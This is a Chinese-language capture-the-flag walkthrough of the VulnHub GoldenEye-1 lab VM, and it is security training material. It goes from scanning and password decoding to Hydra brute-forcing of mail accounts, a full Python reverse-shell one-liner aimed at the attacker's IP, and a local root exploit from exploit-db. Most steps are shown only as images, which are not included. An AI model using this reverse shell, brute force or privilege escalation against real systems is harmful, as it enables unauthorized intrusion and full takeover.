VulnHub-GoldenEye-1-Walkthrough

靶机地址:

https://www.vulnhub.com/entry/goldeneye-1,240/

下载成功过后使用虚拟机打开

需要注意:

靶机和kail的网络适配器需要一致,不然会扫描不出来,这里我使用的的nat模式。



使用netdiscover获取目标IP地址

这里我的目标ip为192.168.32.133



使用nmap扫描ip开发的端口。

nmap -sS -sV -A -p- 192.168.31.132





扫描出来了80端口



打开出来查看

看到一个路径 打开看看



弹出来一个登录框

不知道账号密码



常规看看页码源代码和js

点击terminal.js

这一串英语

翻译:

//鲍里斯,确保你更新了默认密码。

//我的消息来源说军情六处可能计划潜入。

//警惕任何可疑的网络流量。。。。

//

//我给你编码了p@ssword在下面

//InvincibleHack3r

//顺便说一句,娜塔莉亚说她可以破解你的密码



那么我们尝试进行解码

这个编码是html编码

结果为:

InvincibleHack3r

尝试用人名和密码登录

没想到居然没有成功

问题出在人名小写...

登录成功



接着查看页码源代码





翻译:

可以猜测是爆破邮件

通过网页访问可以知道5007是pop服务



之前的js可以看出使用默认密码



使用九头蛇指定用户名爆破

可以看到已经爆出来了



使用账号登录

查看邮件

没什么东西





使用下一个账号查看

给了账号密码和网址

提醒我们在hosts里面修改

这里修改需要root权限,不然提示只读

sudo vim /etc/hosts



登录看看



可以看到用户名

我们继续使用九头蛇爆破

又是一个登录账号密码

可以看到网站cms的版本还有一个文件

下载查看



打开有个路径,是个图片,提示有东西

进行base64解码

xWinter1995x!

就是管理员密码

搜索cms漏洞

网上的不是很详细



看了一下功能点 找到了一个上传



上传反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.32.129",5566));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

ip地址为kail的Ip



修改 使用pspellshell运行



使用nc监听端口



随便输入点击发送

成功

但是权限为www

网上找了一下乌班图提权

使用kail本地的文件来提权

cp /usr/share/exploitdb/exploits/linux/local/37292.c 自己想放的目录



打开

因为没有gcc 所以改为cc





开启http服务把它传上去

使用cc编译 之后给允许执行权限



运行

可以看到已经是root权限了



查找falg

浙公网安备 33010602011771号

浙公网安备 33010602011771号